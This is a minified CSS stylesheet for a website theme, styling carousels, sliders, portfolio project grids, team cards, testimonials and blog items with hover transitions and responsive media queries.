#scrollTopBtn{position:fixed;right:0px;bottom:70px;width:40px;height:40px;opacity:0;z-index:1000;font-size:15px;color:#fff;background-color:#282828;overflow:hidden;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
#scrollTopBtn:hover{background-color:#e6ae48}
#scrollTopBtn.actived{right:30px;opacity:1}
.blockquote{position:relative;font-size:20px;line-height:28px;padding:26px 37px;border-radius:5px;margin-bottom:40px}
.blockquote .quote__author{color:#222;font-size:13px;font-weight:700;font-style:normal;line-height:1;margin-top:16px;display:block}
.blockquote-1{border-left:6px solid #222;border-radius:0}
.blockquote-2{background-color:#f4f4f4;color:#e6ae48}
.blockquote-3:before,.blockquote-3:after{position:absolute;font-family:fontawesome;font-size:16px;color:#222;font-style:normal;line-height:1}
.blockquote-3:before{content:"";top:0;left:0}
.blockquote-3:after{content:"";bottom:0;right:0}
.blockquote-4{background-color:#222;color:#fff}
.blockquote-4 .quote__author{color:#fff}
[data-nav=false] .owl-nav.disabled{display:none}
.owl-carousel .owl-item img{width:100%}
.carousel-dots .owl-dots .owl-dot{margin:0 3px}
.carousel-dots .owl-dots .owl-dot span{position:relative;height:9px;width:9px;border-radius:50%;background-color:#222;border:2px solid #222;margin:0;display:inline-block}
.carousel-dots .owl-dots .owl-dot.active span{width:12px;height:12px;background-color:transparent;border-color:#222}
.carousel-dots .owl-dots .owl-dot.active span:before{content:"";position:absolute;top:50%;left:50%;width:3px;height:3px;border-radius:50%;background-color:#222;transform:translate(-50%,-50%)}
.carousel-dots-white .owl-dots .owl-dot span{background-color:#fff;border-color:#fff}
.carousel-dots-white .owl-dots .owl-dot.active span{border-color:#fff}
.carousel-dots-white .owl-dots .owl-dot.active span:before{background-color:#fff}
.carousel-arrows .owl-nav .owl-prev,.carousel-arrows .owl-nav .owl-next{position:absolute;top:50%;width:50px;height:50px;line-height:50px;color:#999;font-size:0;font-weight:400;text-align:center;background-color:transparent;cursor:pointer;padding:0;border-radius:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transform:translateY(-50%)}
.carousel-arrows .owl-nav .owl-prev:hover,.carousel-arrows .owl-nav .owl-next:hover{color:#e6ae48;background-color:transparent}
.carousel-arrows .owl-nav .owl-prev:after,.carousel-arrows .owl-nav .owl-next:after{content:"";width:100%;height:100%;border:2px solid #e6ae48;position:absolute;top:0;left:0;border-radius:50%;opacity:0;transition:opacity .7s ease;-webkit-transition:opacity .7s ease;-moz-transition:opacity .7s ease;-ms-transition:opacity .7s ease;-o-transition:opacity .7s ease}
.carousel-arrows .owl-nav .owl-prev:hover:after,.carousel-arrows .owl-nav .owl-next:hover:after{opacity:1}
.carousel-arrows .owl-nav .owl-prev{left:0}
.carousel-arrows .owl-nav .owl-prev:before{font-family:FontAwesome;content:"";font-size:20px}
.carousel-arrows .owl-nav .owl-next{right:0}
.carousel-arrows .owl-nav .owl-next:before{font-family:FontAwesome;content:"";font-size:20px}
.carousel-arrows .owl-dots{position:absolute;bottom:20px;width:100%;line-height:1}
.header-transparent+.slider{margin-top:-100px}
.header-transparent+.slider .slide__content{padding-top:100px}
.slider{padding:0}
.slider .heading__shape{margin-bottom:18px}
.slider .slide-item{height:100vh}
.slider .slide__subtitle{display:inline-block;font-size:17px;line-height:1;color:#f9f9f9;margin-bottom:25px}
.slider .slide__title{font-size:70px;color:#fff;margin-bottom:37px}
.slider .slide__desc{font-size:18px;font-weight:600;margin-bottom:33px}
.slider .carousel-arrows .owl-nav .owl-prev,.slider .carousel-arrows .owl-nav .owl-next{border:2px solid #fff;color:#fff;border-radius:50%;line-height:46px;opacity:0;transform:scale(0.8);transition:border .3s linear,opacity .5s ease,transform .4s ease}
.slider:hover .carousel-arrows .owl-nav .owl-prev,.slider:hover .carousel-arrows .owl-nav .owl-next{transform:scale(1);opacity:1}
.slider:hover .carousel-arrows .owl-nav .owl-prev:hover,.slider:hover .carousel-arrows .owl-nav .owl-next:hover{border-color:#e6ae48;color:#e6ae48}
.slider .carousel-arrows .owl-nav .owl-next:before,.slider .carousel-arrows .owl-nav .owl-prev:before{font-family:eleganticons;font-size:20px;transition:.4s ease}
.slider .carousel-arrows .owl-nav .owl-next:before{content:"5"}
.slider .carousel-arrows .owl-nav .owl-prev:before{content:"4"}
.slider .carousel-arrows .owl-nav .owl-prev{left:30px}
.slider .carousel-arrows .owl-nav .owl-next{right:30px}
.slider .carousel-arrows .owl-nav .owl-prev:after,.slider .carousel-arrows .owl-nav .owl-next:after{display:none}
.slider .carousel-arrows .owl-dots{bottom:30px;text-align:center}
.slider .carousel-dots .owl-dots .owl-dot span{background-color:#fff;border-color:#fff}
.slider .carousel-dots .owl-dots .owl-dot.active span{background-color:transparent;border-color:#fff}
.slider .carousel-dots .owl-dots .owl-dot.active span:before{background-color:#fff}
.slider-2 .slide__title,.slider-3 .slide__title,.slider-4 .slide__title{margin-bottom:22px}
.slider-5 .slide__title{margin-bottom:24px}
.slider-5 .slide__desc{max-width:650px;margin-right:auto;margin-left:auto}
.slider-6 .slide__subtitle{font-weight:600}
.slider-6 .slide__title{margin-bottom:27px}
.header-7+.slider{margin-top:-145px}
.header-7+.slider .slide__content{padding-top:145px}
.slider-7 .slide__title{margin-bottom:22px}
.slider-8 .slide__title{margin-bottom:20px}
.slider-8 .carousel-arrows .owl-nav .owl-prev,.slider-8 .carousel-arrows .owl-nav .owl-next{display:none}
.slider-8 .slide-item,.slider-9 .slide-item{height:540px}
.slider-9 .slide__title{margin-bottom:11px}
.slider-9 .slide__desc{margin-bottom:23px}
.slider-10 .slide__title{margin-bottom:22px}
.slider-10 .slide__desc{margin-bottom:36px}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .header-transparent+.slider{margin-top:0}
  .slider .slide-item{height:calc(100vh - 80px)}
  .header-transparent+.slider .slide__content{padding-top:0}
  .slider .carousel-arrows .owl-nav .owl-prev,.slider .carousel-arrows .owl-nav .owl-next{width:40px;height:40px;line-height:40px}
  .slider .carousel-arrows .owl-nav .owl-next:before,.slider .carousel-arrows .owl-nav .owl-prev:before{font-size:15px}
  .slider-9 .container{max-width:none;padding:0}
  .slider-9 .slide__content{padding:0 50px}
}
@media only screen and (min-width: 320px) and (max-width: 575px) {
  .slider .slide__subtitle{margin-bottom:15px}
  .slider .slide__title{font-size:25px;margin-bottom:15px}
  .slider .slide__desc{font-size:15px;font-weight:400}
  .slider .carousel-arrows .owl-nav .owl-prev,.slider .carousel-arrows .owl-nav .owl-next{display:none}
  .slider-9 .slide__content{padding:0 20px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider .slide__title{font-size:40px;margin-bottom:17px}
  .slider .carousel-arrows .owl-nav .owl-prev{left:10px}
  .slider .carousel-arrows .owl-nav .owl-next{right:10px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider .carousel-arrows .owl-nav .owl-next{right:0}
  .slider .carousel-arrows .owl-nav .owl-prev{left:0}
  .slide__title{font-size:50px}
  .slider-9 .container{max-width:none;padding:0}
  .slider-9 .slide__content{padding:0 50px}
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
  .slider .carousel-arrows .owl-nav .owl-next{right:10px}
  .slider .carousel-arrows .owl-nav .owl-prev{left:10px}
  .slider-9 .container{max-width:none;padding:0}
}
.skills .progress-item{margin-bottom:32px;overflow:hidden}
.skills .progress-item:last-of-type{margin-bottom:0}
.skills .progress{background-color:#ebebeb;border-radius:9px;width:100%;height:9px;overflow:visible;position:relative}
.skills .progress-bar{position:relative;border-radius:9px;height:9px;width:0;-webkit-transition:width 2s ease;-moz-transition:width 2s ease;-ms-transition:width 2s ease;-o-transition:width 2s ease;transition:width 2s ease;background-image:-webkit-linear-gradient(0deg,#f4bb52 0%,#e6ae48 100%);background-image:-moz-linear-gradient(0deg,#f4bb52 0%,#e6ae48 100%);background-image:-ms-linear-gradient(0deg,#f4bb52 0%,#e6ae48 100%);background-image:linear-gradient(0deg,#f4bb52 0%,#e6ae48 100%)}
.progress__title{position:relative;z-index:2;font-size:14px;font-weight:700;line-height:1;margin-bottom:7px}
.progress__percentage{font-size:12px;font-weight:700;line-height:1;position:absolute;top:-18px;right:0;color:#9b9b9b}
.skills-3 .inner-padding{padding:120px 80px}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .skills-3 .inner-padding{padding:60px 40px}
}
.video__btn{position:relative}
.popup-video{text-align:center;display:inline-block;position:relative}
.popup-video .video__player{font-size:18px;width:60px;height:60px;line-height:60px;border-radius:50%;background-color:#fff;color:#222;position:relative;display:inline-block}
.popup-video .video__player-animation{position:relative;width:66px;height:66px}
.popup-video .video__player-animation:before{content:"";position:absolute;left:-3px;top:-24px;width:66px;height:66px;opacity:1;border:2px solid #fff;border-radius:50%;-webkit-animation:pulsing 1s infinite linear;-moz-animation:pulsing 1s infinite linear;-ms-animation:pulsing 1s infinite linear;-o-animation:pulsing 1s infinite linear;animation:pulsing 1s infinite linear}
.popup-video .video__player-title{color:#fff;font-size:13px;font-weight:700;padding-top:20px;margin-bottom:0;line-height:1}
.popup-video:hover .video__player-animation:before{opacity:0;-webkit-animation:none;-moz-animation:none;-ms-animation:none;-o-animation:none;animation:none}
.video-1{padding:0}
.video-1 .video__btn{height:720px}
.video-1 .inner-padding{padding:178px 80px 180px}
.video-2{padding-top:190px;padding-bottom:200px}
.video-2 .heading__title{font-size:38px;line-height:48px}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .video-1 .video__btn{height:400px}
  .video-1 .inner-padding{padding:50px 30px}
}
@-webkit-keyframes pulsing {
  0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}
  100%{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);opacity:0}
}
@-moz-keyframes pulsing {
  0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}
  100%{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);opacity:0}
}
@-ms-keyframes pulsing {
  0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}
  100%{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);opacity:0}
}
@-o-keyframes pulsing {
  0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}
  100%{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);opacity:0}
}
@keyframes pulsing {
  0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}
  100%{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);opacity:0}
}
.feature-item{position:relative}
.feature-item .feature__img{margin-bottom:24px;position:relative}
.feature-item .feature__img:before,.feature-item .feature__img:after{content:"";position:absolute;width:0;height:0;z-index:1;background:#fff;-webkit-transition:all .6s linear;-moz-transition:all .6s linear;-ms-transition:all .6s linear;-o-transition:all .6s linear;transition:all .6s linear}
.feature-item .feature__img:after{opacity:.6}
.feature-item .feature__img:before,.feature-item .feature__img:hover:before{right:0;top:0}
.feature-item .feature__img:after,.feature-item .feature__img:hover:after{left:0;bottom:0}
.feature-item .feature__img:hover:before,.feature-item .feature__img:hover:after{width:100%;height:100%;opacity:0}
.feature-item .feature__subtitle{font-size:14px;display:inline-block;margin-bottom:6px}
.feature-item .feature__title{font-size:18px;font-weight:600;color:#222;line-height:1;margin-bottom:29px}
.feature-item .feature__desc{margin-bottom:0}
.feature-item .btn__link{line-height:1;border:none;width:auto;height:auto;margin-top:21px}
.feature-item:hover .btn__link{color:#e6ae48}
.features-2 .feature-item .feature__title{margin-bottom:23px}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .feature-item{margin-bottom:30px}
}
.fancybox-item{position:relative}
.fancybox-item .fancybox__icon{font-size:64px;line-height:1;color:#e6ae48;-webkit-transition:transform .3s ease;-moz-transition:transform .3s ease;-ms-transition:transform .3s ease;-o-transition:transform .3s ease;transition:transform .3s ease;margin-bottom:20px}
.fancybox-item:hover .fancybox__icon{-webkit-transform:translateY(-4px);-moz-transform:translateY(-4px);-ms-transform:translateY(-4px);-o-transform:translateY(-4px);transform:translateY(-4px)}
.fancybox-item:hover .fancybox__title{color:#e6ae48}
.fancybox-item .fancybox__title{font-size:20px;line-height:1;margin-bottom:14px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.fancybox-item .fancybox__desc{margin-bottom:0}
.fancybox-item .fancybox__desc+.dotted__line{margin-top:21px}
.fancybox-layout1 .fancybox-item{padding:0 20px}
.fancybox-layout3 .fancybox__icon{position:absolute;top:40px;left:0;margin-bottom:0}
.fancybox-layout3 .fancybox__content{padding-left:100px}
.fancybox-layout3 .fancybox-item:hover .fancybox__icon{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
.fancybox-layout4 .fancybox-item{padding:64px 25px 52px}
.fancybox-layout4 .fancybox-item .fancybox__icon{margin-bottom:25px}
.fancybox-layout4 .fancybox-item .fancybox__title{margin-bottom:20px}
.fancybox-layout4 .fancybox-item .fancybox__icon,.fancybox-layout4 .fancybox-item .fancybox__title,.fancybox-layout4 .fancybox-item .fancybox__desc{color:#fff}
.fancybox-bordered .fancybox-item{padding:8px 30px 35px}
.fancybox-bordered .fancybox-item:before{content:"";position:absolute;top:0;right:0;width:1px;height:100%;background-color:#ededed}
.fancybox-bordered .fancybox-item:after{content:"";position:absolute;bottom:0;right:0;width:100%;height:1px;background-color:#ededed}
.fancybox-bordered .fancybox-item:last-child:before{display:none}
.fancybox-bordered .fancybox-row:last-of-type .fancybox-item{padding-top:42px;padding-bottom:0}
.fancybox-bordered .fancybox-row:last-of-type .fancybox-item:after{display:none}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .fancybox-item{margin-bottom:30px}
  .fancybox-item .fancybox__icon{font-size:40px}
  .fancybox-layout4 .fancybox-item{padding:30px 15px}
  .fancybox-bordered .fancybox-item:before,.fancybox-bordered .fancybox-item:after{display:none}
  .fancybox-bordered .fancybox-row:last-of-type .fancybox-item{padding:20px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .fancybox-item{margin-bottom:30px}
  .fancybox-bordered .fancybox-item,.fancybox-bordered .fancybox-row:last-of-type .fancybox-item{padding-right:15px;padding-left:15px}
  .fancybox-layout1 .fancybox-item{padding:0}
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
  .fancybox-layout4 .fancybox-item{padding:63px 15px 52px}
}
.project-item{position:relative;margin-bottom:30px}
.project-item .project__img{position:relative}
.project-item .project__img img{width:100%}
.project-item .project__hover{position:absolute;top:0;right:0;left:0;bottom:0;width:100%;height:100%;padding:30px}
.project-item .hover__content{position:relative;height:100%;width:100%;padding:30px;background-color:#fff;overflow:hidden;opacity:0;-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px);-webkit-transition:all .6s linear;-moz-transition:all .6s linear;-ms-transition:all .6s linear;-o-transition:all .6s linear;transition:all .6s linear}
.project-item .hover__content-inner{position:absolute;bottom:30px}
.project-item:hover .hover__content{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
.project-item .project__title{font-size:18px;font-weight:600;line-height:1;margin-bottom:10px}
.project-item .project__title a{color:#222}
.project-item .project__title a:hover{color:#e6ae48}
.project-item .project__cat{line-height:1}
.project-item .project__cat a{position:relative;font-size:13px;font-style:italic;color:#333;padding-right:7px}
.project-item .project__cat a:hover{color:#e6ae48}
.project-item .project__cat a::after{content:",";position:absolute;top:2px;right:2px}
.project-item .project__cat a:last-child:after{display:none}
.project-item .project__desc{margin-bottom:0}
.project-item .project__link{color:#222;line-height:1}
.project-item .zoom__icon{position:relative;display:block;width:20px;height:20px}
.project-item .zoom__icon:before{content:"";position:absolute;top:50%;left:50%;width:1px;height:20px;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#333}
.project-item .zoom__icon:after{content:"";position:absolute;top:50%;left:50%;width:20px;height:1px;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#333}
.projects-gallery .project-item{margin-bottom:0}
.projects-filter{display:flex;flex-wrap:wrap;margin-bottom:30px}
.projects-filter li{margin-right:20px}
.projects-filter li:last-child{margin-right:0}
.projects-filter li a{color:#222;font-size:13px;font-weight:600;line-height:1;display:block;margin-bottom:0}
.projects-filter li a:hover,.projects-filter li a.active{color:#e6ae48}
.project__info{padding:30px 20px 28px}
.projects-standard .project-item .hover__content-inner,.projects-gallery-link .project-item .hover__content-inner{top:40%;left:50%;bottom:auto;opacity:0;-webkit-transition:all .5s linear;-moz-transition:all .5s linear;-ms-transition:all .5s linear;-o-transition:all .5s linear;transition:all .5s linear;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
.projects-standard .project-item .hover__content-inner a,.projects-gallery-link .project-item .hover__content-inner a{display:block}
.projects-standard .project-item .hover__content-inner .dotted__line span,.projects-standard .project-item .hover__content-inner .dotted__line span:before,.projects-standard .project-item .hover__content-inner .dotted__line span:after,.projects-gallery-link .project-item .hover__content-inner .dotted__line span,.projects-gallery-link .project-item .hover__content-inner .dotted__line span:before,.projects-gallery-link .project-item .hover__content-inner .dotted__line span:after{background-color:#222}
.projects-gallery-link .project-item .hover__content-inner{top:30%}
.projects-standard .project-item:hover .hover__content-inner,.projects-gallery-link .project-item:hover .hover__content-inner{opacity:1;top:50%}
.projects-single .project__single-title{font-size:30px;font-weight:600}
.projects-single .divider__line{margin-bottom:21px}
.projects-single .project__single-desc{margin-bottom:40px}
.projects-single .project__single-desc p{margin-bottom:27px}
.projects-single .project__single-desc p:last-of-type{margin-bottom:0}
.project__meta-list{background-color:#f9f9f9;margin-bottom:30px;padding:30px}
.project__meta-list li{font-size:13px;font-weight:700;color:#9e9e9e;line-height:29px}
.project__meta-list li span{color:#222;padding-right:3px;margin-right:2px;display:inline-block;position:relative}
.project__meta-list li span:after{content:":";position:absolute;top:0;right:0}
.project__share{background-color:#f9f9f9;padding:40px 30px;display:flex;justify-content:space-between}
.project__share .project__share-title{font-size:13px;font-weight:700;color:#222;line-height:1}
.project__share .social__icons{display:inline-flex}
.project__share .social__icons a{line-height:1;margin-right:20px;color:#5d5d5d}
.project__share .social__icons a:last-child{margin-right:0}
.project__share .social__icons a:hover{color:#e6ae48}
.projects__nav{display:flex;justify-content:space-between;border-top:2px solid #f5f5f5;padding-top:50px}
.projects__nav .projects__prev,.projects__nav .projects__next{position:relative}
.projects__nav .projects__prev .projects__nav-icon,.projects__nav .projects__next .projects__nav-icon{position:absolute;top:0;left:0}
.projects__nav .projects__prev:hover h6,.projects__nav .projects__next:hover h6{color:#e6ae48}
.projects__nav .projects__next{text-align:right}
.projects__nav .projects__next .projects__nav-icon{right:0;left:auto}
.projects__nav .projects__nav-icon{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;background-color:#f9f9f9;width:50px;height:50px;line-height:50px;text-align:center;color:#333}
.projects__nav .projects__nav-icon:hover{background-color:#e6ae48;color:#fff}
.projects__nav .projects__nav-content span{font-size:13px;color:#b8b8b8;display:block;margin-bottom:3px}
.projects__nav .projects__nav-content h6{font-size:16px;font-weight:600;line-height:28px;margin-bottom:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.projects__nav .projects__next .projects__nav-content{padding-right:63px}
.projects__nav .projects__prev .projects__nav-content{padding-left:63px}
.projects__nav .projects__nav-all{font-size:23px;line-height:50px;color:#616161;display:block;text-align:center}
.projects__nav .projects__nav-all:hover{color:#e6ae48}
.projects-single-images .project__img img{margin-bottom:30px}
.projects-single-slider .project__img img{margin-bottom:0}
.projects-single-slider .carousel-arrows .owl-nav .owl-prev,.projects-single-slider .carousel-arrows .owl-nav .owl-next{background-color:#fff;border-color:transparent;color:#333;border-radius:50%}
.projects-single-slider .carousel-arrows .owl-nav .owl-prev:hover,.projects-single-slider .carousel-arrows .owl-nav .owl-next:hover{background-color:#333;color:#fff}
.projects-single-slider .carousel-arrows .owl-nav .owl-prev:after,.projects-single-slider .carousel-arrows .owl-nav .owl-next:after{display:none}
.projects-single-slider .carousel-arrows .owl-nav .owl-prev{left:30px}
.projects-single-slider .carousel-arrows .owl-nav .owl-prev:before{content:""}
.projects-single-slider .carousel-arrows .owl-nav .owl-next{right:30px}
.projects-single-slider .carousel-arrows .owl-nav .owl-next:before{content:""}
.projects-masonry .project__img,.projects-pinterest .project__img{margin-bottom:30px}
.custom-grid-2col{column-count:2;column-gap:30px}
.custom-grid-3col{column-count:3;column-gap:30px}
.mix{display:none}
#filtered-items-wrap .project-hidden>.project-item{display:none}
@media only screen and (min-width: 320px) and (max-width: 575px) {
  .projects-gallery .project-item,.project-item{max-width:400px;margin:0 auto 30px}
  .project__share .social__icons a{margin-right:15px}
  .projects-single-slider .carousel-arrows .owl-nav .owl-prev{left:15px}
  .projects-single-slider .carousel-arrows .owl-nav .owl-next{right:15px}
  .projects-filter li{margin-right:15px;margin-bottom:10px}
  .projects-masonry .project-item,.projects-masonry .project__img{max-width:370px;margin:0 auto 30px}
  .projects-masonry .project-item img,.projects-masonry .project__img img{width:100%}
  .custom-grid-2col,.custom-grid-3col{column-count:1}
  .projects-pinterest .project__img{max-width:370px;margin:0 auto 30px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .projects-grid .container{max-width:none}
}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .projects-single .project__title{font-size:24px}
  .projects__nav{display:block}
  .projects__nav .projects__nav-content h6{font-size:14px;line-height:24px}
  .custom-grid-3col{column-gap:15px}
  .custom-grid-3col .project__img{margin-bottom:15px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .projects__nav .projects__nav-content h6{font-size:14px;line-height:24px}
  .custom-grid-3col{column-gap:15px}
  .custom-grid-3col .project__img{margin-bottom:15px}
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
  .project__share .social__icons a{margin-right:15px}
}
.member{position:relative;margin-bottom:30px}
.member .member__img{position:relative;overflow:hidden}
.member .member__img img{width:100%;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-ms-transition:all .8s ease;-o-transition:all .8s ease;transition:all .8s ease}
.member .member__info{padding-top:29px}
.member .member__info .member__name{font-size:18px;font-weight:600;line-height:1;margin-bottom:5px}
.member .member__info .member__desc{font-size:13px;margin-bottom:7px}
.team-1 .member:hover .member__img img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}
.team-2 .member .member__info .member__desc{margin-bottom:0}
.team-2 .member .member__hover{position:absolute;top:0;right:0;left:0;bottom:0;width:100%;height:100%;padding:30px}
.team-2 .member .member__content{position:relative;height:100%;width:100%;padding:30px;background-color:#fff;overflow:hidden;opacity:0;-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px);-webkit-transition:all .6s linear;-moz-transition:all .6s linear;-ms-transition:all .6s linear;-o-transition:all .6s linear;transition:all .6s linear}
.team-2 .member .member__content .member__content-inner{position:absolute;left:0;bottom:30px;width:100%}
.team-2 .member:hover .member__content{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
.team-3 .member{margin-bottom:0}
.team-4 .member .member__info .member__desc{font-size:15px;font-style:normal;margin-bottom:21px}
.team-4 .member .member__img:before,.team-4 .member .member__img:after{content:"";position:absolute;width:0;height:0;z-index:1;background:#fff;-webkit-transition:all .6s linear;-moz-transition:all .6s linear;-ms-transition:all .6s linear;-o-transition:all .6s linear;transition:all .6s linear}
.team-4 .member .member__img:after{opacity:.6}
.team-4 .member .member__img:before,.team-4 .member:hover .member__img:before{right:0;top:0}
.team-4 .member .member__img:after,.team-4 .member:hover .member__img:after{left:0;bottom:0}
.team-4 .member:hover .member__img:before,.team-4 .member:hover .member__img:after{width:100%;height:100%;opacity:0}
.team-5 .member .member__content .member__content-inner{bottom:auto;top:30%;opacity:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .5s linear;-moz-transition:all .5s linear;-ms-transition:all .5s linear;-o-transition:all .5s linear;transition:all .5s linear}
.team-5 .member:hover .member__content .member__content-inner{top:50%;opacity:1}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .member{max-width:400px;margin:0 auto 30px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .team-3 .member .member__hover{padding:15px}
  .team-3 .member .member__info .member__name{font-size:16px}
}
.testimonial-item{position:relative}
.testimonial-item .testimonial__thumb{display:inline-block;width:70px;height:70px;line-height:70px;overflow:hidden;border-radius:50%;margin-bottom:29px}
.testimonial-item .testimonial__thumb img{max-width:100%}
.testimonial-item .testimonial__icon{position:relative;display:inline-block;line-height:1;margin-bottom:25px}
.testimonial-item .testimonial__icon:before{font-family:"york";content:"";font-size:30px;color:#e6ae48;display:inline-block}
.testimonial-item .testimonial__content{position:relative}
.testimonial-item .testimonial__desc{font-size:23px;line-height:35px;font-weight:500;font-style:italic;margin-bottom:20px}
.testimonial-item .testimonial__meta{position:relative;text-align:center}
.testimonial-item .testimonial__meta .testimonial__meta-title{font-size:14px;font-weight:700;line-height:1;margin-bottom:6px}
.testimonial-item .testimonial__meta .testimonial__meta-desc{font-size:13px;font-style:italic;color:#616161;margin-bottom:0}
.testimonial-1 .testimonial-item .testimonial__content{padding:0 80px}
.testimonial-2 .testimonial-item{background-color:#f9f9f9;padding:40px 35px;border-radius:2px}
.testimonial-2 .testimonial-item .testimonial__desc{font-size:16px;font-weight:400;line-height:24px;margin-bottom:24px}
.testimonial-2 .testimonial-item .testimonial__icon{margin-bottom:0}
.testimonial-2 .testimonial-item .testimonial__meta-desc{margin-bottom:17px}
.testimonial-2 .owl-dots{margin-top:48px}
.testimonial-white-text{color:#fff}
.testimonial-white-text .heading .heading__title,.testimonial-white-text .testimonial-item .testimonial__desc,.testimonial-white-text .testimonial-item .testimonial__meta .testimonial__meta-title{color:#fff}
.testimonial-white-text .testimonial-item .testimonial__meta .testimonial__meta-desc{color:#f9f9f9}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .testimonial-1 .testimonial-item .testimonial__content{padding:0 30px}
  .testimonial-1 .testimonial-item .testimonial__desc{font-size:17px;line-height:27px}
}
.cta__title{font-size:24px;font-weight:600;line-height:1;margin-bottom:9px}
.cta__desc{font-size:16px;color:#616161;line-height:1;margin-bottom:0}
.cta-4{padding:125px 0}
.cta-4 .cta__title{font-size:70px;color:#fff}
.cta-4 .cta__desc{font-style:normal;color:#fff;font-size:18px;font-weight:600;margin-bottom:36px}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .cta__desc{margin-bottom:25px}
  .cta-4 .cta__title{font-size:24px}
}
.clients .client{position:relative;text-align:center;-webkit-transition:.3s ease;-moz-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}
.clients .client img{display:inline-block;width:auto!important;max-width:100%}
.clients-3 .clients-row .client{padding:25px 0}
.clients-3 .clients-row .client:before{content:"";position:absolute;right:0;top:50%;transform:translateY(-50%);width:1px;height:calc(100% - 30px);background-color:rgba(206,206,206,0.3)}
.clients-3 .clients-row .client:after{content:"";position:absolute;bottom:0;left:50%;transform:translateX(-50%);width:calc(100% - 30px);height:1px;background-color:rgba(206,206,206,0.3)}
.clients-3 .clients-row .client:last-child:before{display:none}
.clients-3 .clients-row:last-child .client{margin-bottom:0}
.clients-3 .clients-row:last-child .client:after{display:none}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .clients-3 .clients-row .client:before,.clients-3 .clients-row .client:after{display:none}
}
.blog-item{position:relative;margin-bottom:30px}
.blog-item .blog__img{position:relative;overflow:hidden;margin-bottom:30px}
.blog-item .blog__img:before,.blog-item .blog__img:after{content:"";position:absolute;width:0;height:0;z-index:1;background:#fff;-webkit-transition:all .6s linear;-moz-transition:all .6s linear;-ms-transition:all .6s linear;-o-transition:all .6s linear;transition:all .6s linear}
.blog-item .blog__img:after{opacity:.6}
.blog-item .blog__img:before,.blog-item .blog__img:hover:before{right:0;top:0}
.blog-item .blog__img:after,.blog-item .blog__img:hover:after{left:0;bottom:0}
.blog-item .blog__img:hover:before,.blog-item .blog__img:hover:after{width:100%;height:100%;opacity:0}
